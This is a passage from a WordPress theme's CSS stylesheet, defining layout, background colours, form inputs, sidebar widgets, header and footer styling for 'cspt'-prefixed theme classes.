    padding-bottom: 90px;
    margin-bottom: 0;
}
body.cspt-sidebar-no.compose-mode #content .site-main .entry-content>.vc_empty-placeholder:first-child,
body.cspt-sidebar-no.compose-mode #content .site-main .entry-content .wpb-content-wrapper > .vc_empty-placeholder:first-child{
    display: none;
}
body.cspt-sidebar-no #content .site-main .entry-content>.vc_empty-placeholder + .vc_vc_row,
body.cspt-sidebar-no #content .site-main .entry-content>.cspt-row:first-child,
body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper > .vc_empty-placeholder + .vc_vc_row,
body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper > .cspt-row:first-child {
    margin-top: -100px;
}
body.cspt-sidebar-no #content {
    padding-top: 100px;
}
body.single.cspt-sidebar-no #content,
body.archive.cspt-sidebar-no #content,
body.cspt-sidebar-no:not(.wpb-js-composer) #content .cspt-page-content-wrapper > article{
   padding-bottom: 70px;
}
.widget-area.col-md-3,
.content-area.col-md-9{
  padding-top: 80px;   
  padding-bottom: 80px;    
}
.cspt-body-footer-big-text-area-overlay .widget-area.col-md-3,
.cspt-body-footer-big-text-area-overlay .content-area.col-md-9{  
    padding-bottom: 130px;    
}
.content-area.col-md-9 .comment-respond{
   margin-bottom: 0;
}
.vc_element.vc_vc_column.vc_container-block {
    margin: 32px 0;
}
/*=== For overlap row ===*/
.cspt-row.cspt-zindex-zero,
.cspt-row.cspt-zindex-1,
.cspt-row.cspt-zindex-2,
.cspt-zindex-zero,
.cspt-zindex-1,
.cspt-zindex-2{
    position: relative;
}
.cspt-zindex-zero {   
   z-index: unset !important;   
}
.cspt-zindex-1 {  
   z-index: 1 !important;
}
.cspt-zindex-2 {   
   z-index: 2 !important;
}
/*=== Row Background color ===*/
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes .cspt-stretched-div:before,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes .vc_column-inner:before,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes:before{
   background-color: transparent !important
}
.cspt-bg-color-yes.vc_column_container .wpb_wrapper,
.vc_column_container.cspt-bg-color-yes .vc_column-inner, 
.cspt-row-inner,
.cspt-row{
  position: relative;
  z-index: 2;
}
.cspt-bg-color-yes.vc_column_container .vc_column-inner:before,
.vc_row.cspt-bg-color-yes:not(.vc_column_container):before,
.cspt-col-stretched-yes .cspt-stretched-div:before{
   position: absolute;
   height: 100%;
   width: 100%;
   top: 0;
   left: 0;
   content: "";
   display: block;
   z-index: 1;
}
.cspt-col-stretched-yes .vc_column-inner{
  background-image: none !important
}
/*=== Grey BG ===*/
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-light,
.cspt-bg-color-light.vc_column_container.vc_column_container .vc_column-inner:before,
.cspt-bg-color-light:not(.vc_column_container):before,
.cspt-extended-bg-col.cspt-bg-color-light:before,
.cspt-stretched-div.cspt-bg-color-light:before{
   background-color: #f7f9fa;
}
.cspt-bgimage-yes.cspt-bg-color-light.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-light:not(.vc_column_container):before,
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-light:before,
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-light:before{
   background-color: rgba(247, 249, 250, 0.80);
}
/*=== Dark BG ===*/
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-blackish,
.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before,
.cspt-bg-color-blackish:not(.vc_column_container):before,
.cspt-extended-bg-col.cspt-bg-color-blackish:before,
.cspt-stretched-div.cspt-bg-color-blackish:before{
   background-color: #222;
}
/*=== Dark BG - with image ===*/
.cspt-bgimage-yes.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-blackish:not(.vc_column_container):before,
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-blackish:before,
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-blackish:before{
   background-color: rgba(34, 34, 34, 0.6);
}
/*=== White BG ===*/
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-white,
.cspt-bg-color-white.vc_column_container .vc_column-inner:before,
.cspt-bg-color-white:before,
.cspt-extended-bg-col.cspt-bg-color-white:before,
.cspt-stretched-div.cspt-bg-color-white:before{
   background-color: #fff;
}
.cspt-bgimage-yes.cspt-bg-color-white.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-white:not(.vc_column_container):before,
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-white:before,
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-white:before{
   background-color: rgba(255, 255, 255, 0.6);
}
.cspt-col-stretched-yes .cspt-stretched-div{
    position: absolute;
    height: 100%;
    width: 100%;
    top:0;
    left: 0;    
    width: auto;
}
.cspt-col-stretched-left .cspt-stretched-div{
    margin-left: -500px;
    right: 0;
}
.cspt-col-stretched-right .cspt-stretched-div{
    margin-right: -500px;  
    right: 0; 
}
.cspt-col-stretched-yes.vc_column_container,
.cspt-col-stretched-yes.vc_column_container .vc_column-inner:before{
    background-color: transparent !important;
    background: none !important;
    background-image: none !important
}
/*=== Background Image Position ===*/
body .cspt-bgimage-position-left-top {
   background-position: left top !important;
}
body .cspt-bgimage-position-left-center {
   background-position: left center !important;
}
body .cspt-bgimage-position-left-bottom {
   background-position: left bottom !important;
}
body .cspt-bgimage-position-right-top {
   background-position: right top !important;
}
.vc_column_container.cspt-bgimage-position-right-bottom .cspt-stretched-div,
body .cspt-bgimage-position-right-bottom {
   background-position: right bottom !important;
}
body .cspt-bgimage-position-right-center {
   background-position: right center !important;
}
body .cspt-bgimage-position-center-top {
   background-position: center top !important;
}
body .cspt-bgimage-position-center-center {
   background-position: center center !important;
}
body .cspt-bgimage-position-center-bottom {
   background-position: center bottom !important;
}
/*===  Background Image No Repeat ===*/
.vc_column_container.cspt-bgimage-repeat-no .cspt-stretched-div,
body .cspt-bgimage-repeat-no{
    background-repeat: no-repeat !important;
}
body .cspt-bgimage-repeat-x{
    background-repeat: repeat-x !important;
}
body .cspt-bgimage-repeat-y{
    background-repeat: repeat-y !important;
}
body .cspt-bgimage-repeat-round{
    background-repeat: round !important;
}
body .cspt-bgimage-repeat-space{
    background-repeat: space !important;
}
/*===  Background Image Size  ===*/
.cspt-bg-size-cover{
    background-size: cover !important;
}
.cspt-bgimage-repeat-contain{
    background-size: contain !important;
}
.cspt-row{
    position: relative;
}
.cspt-extended-bg.cspt-extended-bg-first-col,
.cspt-extended-bg.cspt-extended-bg-last-col {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.cspt-extended-bg-col{
    height: 100%;
}
.cspt-extended-bg-col:before{
   position: absolute;
   height: 100%;
   width: 100%;
   top: 0;
   left: 0;
   content: "";
   display: block;
   z-index: 0;   
}
/*=== Colum background image hide ===*/
.cspt-extended-col.cspt-extended-col-both .wpb_column:nth-child(3) .vc_column-inner, /*/ both - first /*/
.cspt-extended-col.cspt-extended-col-both .wpb_column:nth-child(4) .vc_column-inner, /*/ both - last /*/
.cspt-extended-col.cspt-extended-col-first .wpb_column:nth-child(2) .vc_column-inner, /*/ first - first /*/
.cspt-extended-col.cspt-extended-col-last .wpb_column:nth-child(3) .vc_column-inner, /*/ last - last /*/
.cspt-extended-col.cspt-extended-col-both .wpb_column:nth-child(3) .vc_column-inner:before, /*/ both - first /*/
.cspt-extended-col.cspt-extended-col-both .wpb_column:nth-child(4) .vc_column-inner:before, /*/ both - last /*/
.cspt-extended-col.cspt-extended-col-first .wpb_column:nth-child(2) .vc_column-inner:before, /*/ first - first /*/
.cspt-extended-col.cspt-extended-col-last .wpb_column:nth-child(3) .vc_column-inner:before /*/ last - last /*/{
  background-image:none !important;
  background-color:transparent !important;
}
.cspt-colum-auto{
  width: auto;
}
.cspt-col-auto .vc_column_container,
.cspt-col-auto .vc_vc_column_inner {
    width: auto;
}
/* --------------------------------------
 * Global text color
 * ---------------------------------------*/
.cspt-color-white,
.cspt-text-color-white{
    color: #fff;
}
.cspt-color-dark,
.cspt-text-color-dark{
    color: #000;
}
/* --------------------------------------
 * Global Form Input
 * ---------------------------------------*/
input[type="number"],
input[type="text"],
input[type="email"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="search"],
select,
textarea{
    display: block;
    width: 100%;
    height: 50px;
    font-size: 16px;
    color: #848484;
    line-height: 50px;
    padding: 0px 15px;
    font-weight: 400;
    background: #eff2f7;
    border: 0;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
input:focus,
select:focus,
textarea:focus{
    border-color:#ff6600;
    outline: none!important;
}
textarea{
    height:150px;
    resize:none;
    padding:12px 15px;  
}
button, 
html input[type=button], 
input[type=reset], 
input[type=submit] {
    position: relative;
    background-color: #222;
    border: none;
    font-family: inherit;
    cursor: pointer;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    font-size: 14px;
    line-height: 30px;
    color: #fff;
    border-radius: 0;
    padding: 10px 40px;
    font-weight: 500;
    letter-spacing: 0.3px;
}
/* --------------------------------------
 * Sidebar padding top
* ---------------------------------------*/
.creativesplanet-sidebar .widget{
   margin-bottom: 30px;   
}
.creativesplanet-sidebar .widget_search .wp-block-search__label,
.creativesplanet-sidebar .widget_block .wp-block-group h2,
.creativesplanet-sidebar .widget .widget-title{
    margin-bottom: 35px;
    position: relative; 
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.09);
    position: relative;
}
.creativesplanet-sidebar .widget_search .wp-block-search__label:after,
.creativesplanet-sidebar .widget_block .wp-block-group h2:after,
.creativesplanet-sidebar .widget .widget-title:after {
    display: block;
    height: 2px;
    margin-top: 0;
    margin-bottom: -2px;
    content: '';
    position: absolute;
    bottom: 0;
    left: 1px;
    width: 50px;
    background-color: #18c471;
}
.cspt-sidebar-left .site-content-contain > .site-content > .row {
    -ms-flex-direction: row-reverse!important;
    flex-direction: row-reverse!important;
}
/* --------------------------------------
 * Colum gaping setting
 * ---------------------------------------*/
/*=== creativesplanet-gap-Default ===*/
.cspt-element-posts-wrapper.row{
    margin-left: -15px;
    margin-right: -15px; 
}
.cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 30px;
}
/*=== creativesplanet-gap-0px ===*/
.creativesplanet-gap-0px .cspt-element-posts-wrapper.row .cspt-ele {
    padding-right: 0px;
    padding-left: 0px;
    margin-bottom: 0px;
}
.creativesplanet-gap-0px .cspt-element-posts-wrapper.row{
    margin-left: 0;
    margin-right: 0;    
}
/*=== creativesplanet-gap-5px ===*/
.creativesplanet-gap-5px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-left: 2.5px;
    padding-right: 2.5px;
    margin-bottom: 5px;
}.creativesplanet-gap-5px .cspt-element-posts-wrapper.row{
    margin-left: -2.5px;
    margin-right: -2.5px;   
}
/*=== creativesplanet-gap-10px ===*/
.creativesplanet-gap-10px .cspt-element-posts-wrapper.row{
    margin-left: -5px;
    margin-right: -5px; 
}
.creativesplanet-gap-10px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 5px;
    padding-left: 5px;
    margin-bottom: 10px;
}
/*=== creativesplanet-gap-15px ===*/
.creativesplanet-gap-15px .cspt-element-posts-wrapper.row{
    margin-left: -7.5px;
    margin-right: -7.5px; 
}
.creativesplanet-gap-15px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 7.5px;
    padding-left: 7.5px;
    margin-bottom: 15px;
}
/*=== creativesplanet-gap-20px ===*/
.creativesplanet-gap-20px .cspt-element-posts-wrapper.row{
    margin-left: -10px;
    margin-right: -10px; 
}
.creativesplanet-gap-20px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 10px;
    padding-left: 10px;
    margin-bottom: 20px;
}
/*=== creativesplanet-gap-25px ===*/
.creativesplanet-gap-25px .cspt-element-posts-wrapper.row{
    margin-left: -12.5px;
    margin-right: -12.5px; 
}
.creativesplanet-gap-25px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 12.5px;
    padding-left: 12.5px;
    margin-bottom: 25px;
}
/*=== creativesplanet-gap-30px ===*/
.creativesplanet-gap-30px .cspt-element-posts-wrapper.row{
    margin-left: -15px;
    margin-right: -15px; 
}
.creativesplanet-gap-30px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 30px;
}
/*=== creativesplanet-gap-40px ===*/
.creativesplanet-gap-40px .cspt-element-posts-wrapper.row{
    margin-left: -20px;
    margin-right: -20px; 
}
.creativesplanet-gap-40px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 20px;
    padding-left: 20px;
    margin-bottom: 40px;
}
/*=== creativesplanet-gap-50px ===*/
.creativesplanet-gap-50px .cspt-element-posts-wrapper.row{
    margin-left: -25px;
    margin-right: -25px; 
}
.creativesplanet-gap-50px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 25px;
    padding-left: 25px;
    margin-bottom: 50px;
}
/* --------------------------------------
 * Global text color
 * ---------------------------------------*/
/* White Text */
.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-bg-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-bg-color-globalcolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-bg-color-secondarycolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-text-color-white h1,
.cspt-text-color-white h2,
.cspt-text-color-white h3,
.cspt-text-color-white h4,
.cspt-text-color-white h5,
.cspt-text-color-white h6,
.cspt-bg-color-secondarycolor h1,
.cspt-bg-color-secondarycolor h2,
.cspt-bg-color-secondarycolor h3,
.cspt-bg-color-secondarycolor h4,
.cspt-bg-color-secondarycolor h5,
.cspt-bg-color-secondarycolor h6,
.cspt-bg-color-globalcolor h1,
.cspt-bg-color-globalcolor h2,
.cspt-bg-color-globalcolor h3,
.cspt-bg-color-globalcolor h4,
.cspt-bg-color-globalcolor h5,
.cspt-bg-color-globalcolor h6,
.cspt-bg-color-blackish h1,
.cspt-bg-color-blackish h2,
.cspt-bg-color-blackish h3,
.cspt-bg-color-blackish h4,
.cspt-bg-color-blackish h5,
.cspt-bg-color-blackish h6{
    color: #fff;
}
.cspt-text-color-white:not(.cspt-bg-color-secondarycolor):not(.cspt-bg-color-blackish) .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading,
.cspt-bg-color-globalcolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading{
    color: rgba(255, 255, 255, 0.95);
}
.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content,
.cspt-bg-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content,
.cspt-bg-color-globalcolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content,
.cspt-bg-color-secondarycolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content,
.cspt-text-color-white{
    color: rgba(255, 255, 255, 0.90);
}
/*=== Dark Text ===*/
.cspt-text-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-text-color-blackish h1,
.cspt-text-color-blackish h2,
.cspt-text-color-blackish h3,
.cspt-text-color-blackish h4,
.cspt-text-color-blackish h5,
.cspt-text-color-blackish h6{
    color: #000;
}
.cspt-text-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading{
    color: rgba(0, 0, 0, 0.90);
}
.cspt-text-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content{
    color: rgba(0, 0, 0, 0.80);
}
/* --------------------------------------
 * VC extra element
 * ---------------------------------------*/
.wpb_gmaps_widget .wpb_wrapper{
    padding: 0px;
}
/* --------------------------------------
 * Image video icon
 * ---------------------------------------*/
.cspt-single-image-w .cspt-lightbox{
    position: relative;
    display: block;
    height: 100%;
    width: 100%;
}
.cspt-single-image-w .cspt-lightbox,
.cspt-single-image-w.cspt-single-hover- .cspt-overlay,
.cspt-single-image-w.cspt-single-hover-yes .cspt-overlay{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.40);
}
.cspt-single-image-w .cspt-lightbox{
    background-color: transparent;
}
.cspt-single-image-w.cspt-single-hover-yes .cspt-overlay{
    opacity: 0;
        transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
.cspt-single-image-w.cspt-single-hover-yes:hover .cspt-overlay{
    opacity: 1;
}
/* --------------------------------------
 * cspt-title-bar-wrapper
 * ---------------------------------------*/
.cspt-title-bar-wrapper{   
   position: relative;
    z-index: 0;
}
.cspt-title-bar-wrapper.cspt-titlebar-style-center .cspt-breadcrumb,
.cspt-title-bar-wrapper.cspt-titlebar-style-center .cspt-title-bar-content-inner{
  width: 100%;
  text-align: center;
}
.cspt-title-bar-wrapper:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: none !important;
}
.cspt-title-bar-content {
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;   
   padding: 64px 0px;
}
.cspt-title-bar-content .cspt-tbar,
.cspt-title-bar-content .cspt-breadcrumb{
    display: block;
}
.cspt-breadcrumb,
.cspt-breadcrumb .current-item{
  opacity: 0.9;
}
.cspt-breadcrumb a{
  opacity: 1;
} 
.cspt-breadcrumb-inner .sep{
  margin: 0 5px;
}
.cspt-title-bar-content .cspt-tbar-inner {
   max-width: none;
   padding: 0; 
}
.cspt-breadcrumb-inner i {
    font-size: 13px;
    margin: 0 10px;
    display: inline-block;
}
.cspt-title-bar-content .cspt-tbar-title{
  margin-bottom: 5px;
}
/*=== Footer Background color set ===*/
.cspt-bg-color-white.cspt-bg-image-yes:before{
    background-color: rgba(255, 255, 255, 0.9);
}
.cspt-bg-color-light.cspt-bg-image-yes:before{
    background-color: rgba(240, 240, 240, 0.9);
}
.cspt-bg-color-blackish.cspt-bg-image-yes:before{
    background-color: rgba(0, 0, 0, 0.6);
}
.cspt-bg-color-gradientcolor.cspt-bg-image-yes:before{
    opacity: 0.5;
}
/* --------------------------------------
 * single setting
 * ---------------------------------------*/
.cspt-single-image-w .vc_icon_element{
    position: absolute;
    left: 50%;
    top: 50%;
   -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);  
}
.cspt-single-image-w .vc_icon_element .vc_icon_element-inner{
    color: #fff;
}
/* --------------------------------------
 * Pre Header setting
 * ---------------------------------------*/
.cspt-pre-header-wrapper{
  height: 50px;
  line-height: 50px;
  background-color: #000;
}
.cspt-pre-header-wrapper ul{
  margin: 0;
  padding: 0;
  list-style: none;
}
.cspt-contact-info li {
    display: inline-block;
    margin: 0 15px;
}
.cspt-contact-info li:first-child {
  margin-left: 0;
}
.cspt-contact-info li:last-child {
  margin-right: 0;
}
.cspt-contact-info li i{
  margin-right: 5px;
}
/*=== Topbar social icon ===*/
.cspt-pre-header-wrapper .cspt-social-links li{
    margin-right: 8px;
    display: inline-block;
}
.cspt-pre-header-wrapper .cspt-social-links a{
    position: relative;
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;   
    font-size: 13px;   
    vertical-align: middle; 
}
.cspt-pre-header-wrapper .cspt-social-links a:hover{   
    color: #fff;
    transition: all 500ms ease;
}
/* --------------------------------------
 * Header setting
 * ---------------------------------------*/
.cspt-header-wrapper{
  z-index: 999;
}
.cspt-navbar > div > ul > li, 
.cspt-navbar > div > ul > li > a,
.cspt-navbar div > ul > li > a,
.site-title {
   -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
/*=== Logo setting ===*/
.cspt-sticky-on.cspt-sticky-logo-yes .cspt-main-logo,
.cspt-sticky-logo{
   display: none;
}
.cspt-sticky-logo-yes .cspt-main-logo, 
.cspt-sticky-on.cspt-sticky-logo-yes .cspt-sticky-logo{
   display:inline-block;
}
/*=== Header bg color setting ===*/
.site-header .cspt-bg-color-white,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-white{
    background-color: #fff;
}
.site-header .cspt-bg-color-light,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-light{
    background-color: #ccc;
}
.site-header .cspt-bg-color-blackish,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-blackish{
    background-color: #000;
}
.site-header .cspt-bg-color-transparent,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-transparent{
    background-color: transparent;
}
.cspt-table{
    display: table;
    height: 100%;
}
.cspt-table-cell{
    display: table-cell;
    line-height: normal;   
   vertical-align: middle;
}
/* --------------------------------------
 * Footer section
 * ---------------------------------------*/
.footer-wrap {       
    padding-top: 50px;
    padding-bottom: 50px; 
}
.cspt-footer-text-area {
    background-color: #020203;
    padding-top: 5px;
    padding-bottom: 30px;
}
.cspt-footer-text-area, 
.cspt-footer-widget-area,
.site-footer{
  background-color: transparent !important;
  position: relative;
}
.cspt-footer-text-area,
.cspt-footer-widget-area{
  z-index: 1
}
.cspt-footer-text-area:before, 
.cspt-footer-widget-area:before,
.site-footer:before{
   position: absolute;
   height: 100%;
   width: 100%;
   top: 0;
   left: 0;
   content: "";
   display: block;
   z-index: 1;
   background-image: none !important;
}
.cspt-footer-text-area > .container,
.footer-wrap.cspt-footer-widget-area > .container{
    position: relative;
    z-index: 2;
}
.cspt-color-white .widget-title {
    color: #fff;
}
/*=== Footer Background color set ===*/
.cspt-bg-color-white.cspt-bg-image-yes:before{
    background-color: rgba(255, 255, 255, 0.9);
}
.cspt-bg-color-light.cspt-bg-image-yes:before{
    background-color: rgba(240, 240, 240, 0.9);
}
.cspt-bg-color-blackish.cspt-bg-image-yes:before{
    background-color: rgba(0, 0, 0, 0.6);
}
.cspt-bg-color-gradientcolor.cspt-bg-image-yes:before{
    opacity: 0.5;
}
/* --------------------------------------
 * Widget Sections
 * ---------------------------------------*/
.widget-title{
    font-size: 18px;
    line-height: 28px;
    color: #fff;
    margin-bottom: 40px;
}
.reduce-heading-space .widget-title{
    margin-bottom: 15px;
}
.widget ul {
    margin: 0;
    padding: 0;
}
.widget ul li {
    list-style: none;    
}
.widget a{
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.widget ul > li ul {
    margin-left: 15px;
    margin-top: 15px;
}
.widget ul > li {
    padding: 0px 0px 15px 0;
}
.widget > ul > li:last-child {
   padding-bottom: 0;
}
.widget ul > li ul > li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    padding-top: 0;
}
/*=== Calendar Widget ===*/ 
.widget_calendar table td#today{
    font-weight: bold;
}
.widget_calendar table {
    border-collapse: separate;
    border-color: #dedede;
    border-spacing: 0;
    border-style: solid;
    border-width: 1px 0 0 1px;
    margin-bottom: 0px;
    width: 100%;
}
.widget_calendar table th,
.widget_calendar table td {
    border-bottom: 1px solid #dedede;
    border-right: 1px solid #dedede;
    padding: 10px;
}
.widget_calendar caption {
   padding: 0px;  
   margin: 0px;
    margin-bottom: 5px;
    letter-spacing: 0.04em;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: bold;
    caption-side: top;
    color: inherit;
}
.widget_calendar tbody a {
   display: block;
    font-weight: 700;
}
/*=== nutrical_recent_posts_widget ===*/
.nutrical_recent_posts_widget .cspt-rpw-list > li{ 
   display: -ms-flexbox!important;
    display: flex!important;
    align-items: normal;
    width: 100%;
    margin-top: 10px;
    padding-top: 0;
}
.nutrical_recent_posts_widget .cspt-rpw-list > li:last-child{
   margin-bottom: 0;
}
.nutrical_recent_posts_widget .cspt-rpw-list > li:first-child {
    margin-top: 0px;
    padding-top: 0px;
    border-top: none;
}
.nutrical_recent_posts_widget .cspt-rpw-list > li > a {  
   width: 75px;
    flex-shrink: 0;
    margin-right: 15px;
}
.nutrical_recent_posts_widget .cspt-rpw-list > li > a img{
    border-radius: 0px;
}
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-date {
   line-height: 17px;
    display: block;
    color: #b4b4b4;
    font-size: 14px;
    font-weight: 500;
    margin-top: 5px; 
}
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-date a{
    font-size: 13px;    
}
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-title a{
    margin-bottom: 0;
}
/*=== post-password-form ===*/
.post-password-form input[name="post_password"]{
    position: relative;
    top: 2px;
    height: 60px;
}
.post-password-form input[type=submit]{
    background-color: #2c2c2c;
    background-image: none;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}
/*=== widget_categories ===*/
.widget_categories ul li {
    padding-bottom: 0;
    position: relative;
    margin: 15px 0;
    padding: 0;
}
.widget_categories ul > li:last-child{
   margin-bottom: 0;
}
.widget_categories ul li span{
    position: absolute;
    right: 0;
    top: -2px;
    width: 28px;
    height: 28px;
    line-height: 28px;
    background-color: #000;
    color: #fff;
    color: #fff;
    text-align: center;
    display: block;
    font-size: 12px;
    font-weight: 500;
}
/*=== widget_tag_cloud ===*/
.widget_tag_cloud a {
    font-weight: 400;
    color: #848484;
    font-size: 12px;
    background-color: #1f1f1f;
    padding: 8px 10px 6px;
    line-height: 1;
    display: inline-block;
}
.widget_tag_cloud li{
    list-style: none;
    margin: 0 4px 8px 0;
    display: inline-block;
}
.widget_tag_cloud ul li{
    margin-bottom: 0px;
    padding-bottom: 8px;
}
.creativesplanet-sidebar .widget_tag_cloud ul li a {
    display: inline-block;     
    font-size: 14px !important;
    padding: 0 18px;
    height: 42px;
    line-height: 42px;
    background-color: #fff;
}
.creativesplanet-sidebar .widget_tag_cloud ul li a:hover {
    color: #fff;
    background-color: #222;
}
/*=== Search widget ===*/
.woocommerce-product-search,
.search-form{
    position:  relative;
}
.search-form input[type="search"]{
    height: 58px;
    line-height: 58px;
    border: 1px solid #ececec;
    background-color: #fff;
}
.woocommerce-product-search input[type="search"]{
    height: 55px;
    line-height: 55px; 
    border: none;
}
.woocommerce-product-search:after,
.search-form .search-submit:after{
    font-family: "creativesplanet-base-icons";
    content: '\e800';
    position: absolute;
    right: 15px;
    top: 0;
    opacity: 1;
    z-index: 1; 
    color: #dbdbdb;
    font-size: 20px;
}
.search-form .search-submit:after{
  color: #fff;
  right: 24px;
}
.woocommerce-product-search:after{
    top: 10px;
}
.search-form label{
    display: none;
}
.search-form button{
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 58px;
    line-height: 58px;
    margin-top: -29px;
    color: #ffffff;
    font-size: 16px;
    z-index: 1;
    width: 70px;
}
.woocommerce-product-search [type=submit]{
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 50px;
    line-height: 50px;
    margin-top: -25px;
    font-size: 0px;
    z-index: 1;
    width: 50px;
}
.search-form button .screen-reader-text{
    display: none;
}
.wp-block-search {
    position: relative;
}
.wp-block-search button {
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 58px;
    line-height: 58px;
    margin-top: -29px;
    color: #ffffff;
    font-size: 16px;
    z-index: 1;
    width: 70px;
}
.wp-block-search input[type="search"] {
    height: 58px;
    line-height: 58px;
    border: none;
    background-color: #fff;
    padding-right: 90px;
}
.wp-block-search .wp-block-search__button:after {
    font-family: "creativesplanet-base-icons";
    content: '\e800';
    position: absolute;
    right: 24px;
    top: 0;
    opacity: 1;
    z-index: 1;
    color: #fff;
    font-size: 18px;
}
.wp-block-search .wp-block-search__button {
    font-size: 0;
    top: auto;
    bottom: 0;
}
/*=== Footer widget ===*/
.footerlogo{
    margin-bottom: 10px;
}
/*=== RSS Widget ===*/
.rss-date{
    font-size: 15px;
    display: block;
    color: #666;
}
.site-footer.cspt-color-white .rss-date{
    color: rgba(255, 255, 255, 0.90);
}
.rss-widget-icon{
    position: relative;
    top: -3px;
}
.widget_rss.widget ul > li {
    padding-bottom: 30px;
}
.widget_rss.widget ul > li:last-child{
  padding-bottom: 0;
}
.widget_rss .rssSummary{
    font-size: 15px;
    opacity: 0.9;
}
/*=== widget_calendar ===*/
.cspt-color-white .widget_calendar table {
    border-color: rgba(255, 255, 255, 0.32);
}
.cspt-color-white .widget_calendar table th,
.cspt-color-white .widget_calendar table td {
    border-bottom-color: rgba(255, 255, 255, 0.32);
    border-right-color: rgba(255, 255, 255, 0.32);
}
/*=== Footer contact info ===*/
.site-footer.cspt-color-white a,
.footer-wrap.cspt-color-white a,
.site-footer.cspt-color-white,
.footer-wrap.cspt-color-white {
    color: rgba(255, 255, 255, 1);
}
.site-footer.cspt-color-white,
.footer-wrap.cspt-color-white {
    color: rgba(255, 255, 255, 0.90);
}
.site-footer.cspt-color-white .cspt-footer-menu-area a{   
   color: rgba(255, 255, 255, 0.90);
}
.footer-wrap .contact-info li{
    position: relative;
    padding: 0px 0px 0px 24px;
    margin-bottom: 15px;
